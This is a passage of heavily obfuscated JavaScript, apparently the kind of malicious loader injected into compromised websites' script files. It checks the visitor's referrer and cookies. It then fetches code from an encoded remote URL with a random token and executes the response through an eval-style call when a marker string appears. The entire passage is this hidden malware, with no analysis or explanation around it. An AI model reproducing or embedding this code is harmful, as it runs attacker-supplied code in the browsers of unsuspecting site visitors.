XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};